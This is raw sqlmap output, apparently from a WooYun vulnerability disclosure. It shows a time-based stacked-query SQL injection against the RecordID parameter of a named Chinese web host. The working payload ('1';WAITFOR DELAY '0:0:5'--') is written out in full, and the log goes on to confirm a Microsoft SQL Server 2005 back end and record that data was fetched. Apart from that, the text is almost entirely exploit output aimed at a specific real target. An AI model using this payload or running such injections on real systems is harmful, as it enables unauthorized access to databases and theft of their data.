 Parameter: RecordID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: RecordID=1';WAITFOR DELAY '0:0:5'--&Template=1&Subject=1&Author=1&F
ileDate=1&FileType=1&HTMLPath=1
---
[21:40:45] [INFO] testing Microsoft SQL Server
[21:40:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:40:52] [INFO] confirming Microsoft SQL Server
[21:41:02] [INFO] adjusting time delay to 1 second due to good response times
[21:41:03] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:41:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:41:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 21:41:03